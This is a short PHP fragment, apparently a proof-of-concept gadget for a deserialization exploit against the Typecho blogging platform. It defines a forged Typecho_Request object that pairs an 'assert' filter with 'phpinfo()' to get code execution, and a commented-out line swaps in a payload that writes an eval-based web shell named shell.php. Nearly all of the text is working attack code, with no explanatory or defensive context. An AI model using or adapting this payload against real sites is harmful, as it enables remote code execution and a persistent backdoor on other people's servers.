 class Typecho_Request
{
private $_params = array();
private $_filter = array();
public function __construct(){
$this->_params['screenName'] = 'phpinfo()';
/* $this->_params['screenName'] = "fputs(fopen('shell.php', 'w'), '<?php @eval(\$_REQUEST[777])?>')"; */
$this->_filter[0]='assert' ;
}
}